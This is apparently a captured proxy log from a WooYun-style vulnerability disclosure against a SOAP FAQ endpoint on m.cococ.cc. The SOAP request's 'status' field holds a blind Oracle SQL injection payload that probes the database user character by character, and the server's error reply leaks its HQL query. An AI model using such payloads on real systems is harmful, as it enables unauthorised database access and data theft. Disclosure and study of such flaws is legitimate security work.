 629 200 HTTP m.cococ.cc /xfirews/faq
630 200 HTTP m.cococ.cc /xfirews/faq
631 200 HTTP m.cococ.cc /xfirews/faq
632 200 HTTP m.cococ.cc /xfirews/faq
633 200 HTTP m.cococ.cc /xfirews/faq
634 200 HTTP m.cococ.cc /xfirews/faq
635 200 HTTP m.cococ.cc /xfirews/faq
636 200 HTTP m.cococ.cc /xfirews/faq
637 200 HTTP m.cococ.cc /xfirews/faq
638 200 HTTP m.cococ.cc /xfirews/faq
639 200 HTTP m.cococ.cc /xfirews/faq
640 200 HTTP m.cococ.cc /xfirews/faq
641 200 HTTP m.cococ.cc /xfirews/faq
642 500 HTTP m.cococ.cc /xfirews/faq
643 500 HTTP m.cococ.cc /xfirews/faq
644 500 HTTP m.cococ.cc /xfirews/faq
645 504 HTTP m.cococ.cc /xfirews/faq
646 504 HTTP m.cococ.cc /xfirews/faq
647 500 HTTP m.cococ.cc /xfirews/faq
648 504 HTTP m.cococ.cc /xfirews/faq
649 500 HTTP m.cococ.cc /xfirews/faq
650 504 HTTP m.cococ.cc /xfirews/faq
651 500 HTTP m.cococ.cc /xfirews/faq
652 500 HTTP m.cococ.cc /xfirews/faq
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Cache-Control: no-cache,no-store
Referer: http://m.cococ.cc/xfirews/faq
Content-Type: text/xml
Cookie: HMACCOUNT=2FD2BDF0B24F80B0; HMVT=03b0e89e19aac2d993ab8fd283050bc4|
1444580825|
<v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance"
xmlns:d="http://www.w3.org/2001/XMLSchema"
xmlns:c="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header/><v:Body>
<queryQuestion xmlns="http://entity.question.trade.cococ.cc" id="o0"
c:root="1"><n0:in0 xmlns:n0="http://entity.question.trade.cococ.cc"><askpeoper
i:type="d:string"></askpeoper><currentPageIndex i:type="d:int">1
</currentPageIndex><pageSize i:type="d:int">20</pageSize><status
i:type="d:string">Y' AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VARCHAR
(4000)),CHR(32)) FROM DUAL),1,1))&gt;64 AND 'PVFG'='PVFG</status><title
i:type="d:string"></title></n0:in0></queryQuestion></v:Body></v:Envelope>
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
Document is: 542 bytes.
soap:Clientexpecting CLOSE, found '(' near line 1, column 128 [from
cc.cococ.trade.question.entity.Question q where 1=1 and q.status ='Y' AND ASCII
(SUBSTRC((SELECT NVL(CAST(USER AS VARCHAR(4000)),CHR(32))
FROM DUAL),1,1))>64 AND 'PVFG'='PVFG' order by qid ]
www.wooyun.org